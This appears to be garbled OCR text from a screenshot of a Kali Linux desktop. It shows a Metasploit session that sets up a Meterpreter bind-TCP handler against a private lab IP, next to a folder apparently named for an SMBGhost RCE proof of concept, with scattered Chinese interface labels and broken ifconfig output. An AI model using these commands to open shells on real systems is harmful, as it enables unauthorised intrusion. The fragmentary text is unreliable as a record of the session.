 x64
23-V
1 2 3 4
2
3
回收站
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/桌面]
└─$ msfconsole
M S F
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.138.129
rhost => 192.168.138.129
SM
文件(F) 编辑(E) 视图(V) 转
kali
位置
计算机
kali
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
1个文件夹 | 5个文件: 38.7 KiB (39,634 字节) | 可用空间: 56.1 GiB
_RCE_PoC-master
prefixlen
txqueuelen 1000
58.0 KiB)
0 frame 0
1.9 MiB)
0 carrier
LTICAST>
prefixlen 6
1000
9 KiB)
0 frame 0
1 KiB)
0 carrier
5536
d 0×10<host>
opback)
0 frame 0
0 carrier
-master]
└─$
CVI
SM
SMBGhost_...